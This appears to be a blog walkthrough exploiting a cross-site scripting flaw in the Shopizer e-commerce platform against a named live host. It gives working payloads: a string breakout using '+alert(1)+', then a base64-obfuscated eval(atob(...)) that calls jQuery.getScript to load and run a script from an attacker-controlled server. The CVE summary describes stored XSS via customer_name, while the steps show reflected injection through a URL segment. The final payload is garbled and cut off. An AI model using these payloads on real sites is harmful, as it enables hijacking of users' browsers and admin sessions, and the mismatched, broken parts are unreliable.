Shopizer 2.16.0 - 'Multiple' Cross-Site Scripting (XSS)
A stored cross-site scripting (XSS) vulnerability in Shopizer before version 2.17.0 allows remote attackers to inject arbitrary web script or HTML via customer_name in various forms of store administration and saved in the database. The code is executed for any user of store administration when information is fetched from backend.
Shopizer 2.16.0 - ‘Multiple’ Cross-Site Scripting (XSS)
Introduction
- Software Link:
https://github.com/shopizer-ecommerce/shopizer/releases/tag/2.15.0 - CVE: CVE-2021-33561, CVE-2021-33562
A stored cross-site scripting (XSS) vulnerability in Shopizer before version 2.17.0 allows remote attackers to inject arbitrary web script or HTML via customer_name in various forms of store administration and saved in the database. The code is executed for any user of store administration when information is fetched from backend.
First get yourself familar with the web applicaton, see it features etc

Hosted at: http://sciatafrica.com:8080
1. Discover the Vulnerability
Explore the application. once on the handbag’s page load the url , no queston mark indicating the start of the query string
http://sciatafrica.com:8080/shop/category/handbags.html/ref=c:2

Lets determine if the ref value is treated as a pararmeter. Inspect HTML Source (->View Page Source)
Stepping through the results;Finally get our Inline javascript function uses the value url=url+'?ref=c:2';
If we modify this value in the URL and the application writes to the JS code, we might inject JS. Let’s use w00f to check if it will really write on the JS fucntion.Any value wwill work but lets use w00f which has less chances of reappearing in code. Let’s plcae the literal string after c:2-url to end with our w00f.
url to visit: http://sciatafrica.com:8080/shop/category/handbags.html/ref=c:2w00f

Let’s view the Page’s Source and search for our string w00f:
Back to our page source JS- our content was appended like : url = url + '?ref=c:2w00f';
Try to inject single quote to get out of the string and determine if we can inject into the code itself.
Place single quote before w00f and inspect again:
URL: http://sciatafrica.com:8080/shop/category/handbags.html/ref=c:2'w00f
 Placed single quote before our w00f
Placed single quote before our w00f
Our w00f was written in the JS code but was not on the Page,the page was broken.

Update to contain valid javascript code - let’s use alert(1)
URL: http://sciatafrica.com:8080/shop/category/handbags.html/ref=c:2';alert(1);'w00f
We get a blank page.
Some applicaton servers and firewalls will block semi-colon in the URL as it is mostly used attacks.We don’t know where the issue occured in our application due to lack of logs. Other ways to make our payload work as a valid JS is we try using
+instead of;
URL: http://sciatafrica.com:8080/shop/category/handbags.html/ref=c:2'+alert(1)+'w00f
Excellent!! It Worked!!
Remote Script Loading :
- Our payload will grow in size if we want to perform complicated actions.
- Use the xss vulnerability to inject a link to an external JS file.
- Close existing code block and try to inject a new script tag.
- Inspect application to determine which libraries it uses.If application loads JS libraries, we might use existing functions to make our payload.

BURP -> TARGET -> Site Map -> {target} -> resources -> js
- After a few examination we see a few js files.Specifically
jQueryfiles.
You can also use the Debugger window under firefox inspect
ctl+shift+z.
JQuery library makes DOL manipulation easy with helper functions.One of the helper functions we are interested in is
jQueryGetScriptfunction to load and execute remote JS file.
- Prepare:
1
nano xss.js

alert('Testing from Africa!');
1
$python3 -m http.server 9999
Craft xss payload that will load our file:
- Pass JQueryGetScript on URL.
- Encode whole payload to url.
- Base64 encode the core payload then include function to decode it.
Remember we noticed semi-colons caused issues with our payload.
jQuery.getScript('http://192.168.100.6:9999/xss.js')
Encode using Burp: BURP -> Decoder -> Encode As -> Base64
BAse64 Encoded String: alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguMTAwLjY6OTk5OS94c3MuanMnKQ==
- Wrap our base64 in two functions.First will decode our value and return our string.
- Pass string through eval to execute it as jS.
Below is our final payload:
'+eval(atob('alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguMTAwLjY6OTk5OS94c3MuanMnKQ=='))+'- Submit our above payload to the application.
Full URL: http://sciatafrica.com:8080/shop/category/handbags.html/ref=c:2'+eval(atob('alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguMTAwLjY6OTk5OS94c3MuanMnKQ=='))+'
Excellent!! It Worked!!
We notice that our payload generates an error of
Error [object Object]-error-.From my research this is likely because of the value returned by the GetScript function.We can overcome this by Base64 encoding the entire response.
Wrap entire eval using the function btoa:
Final Payload: `‘+btoa(eval(atob(«
Sending the above payload loads the page with no error.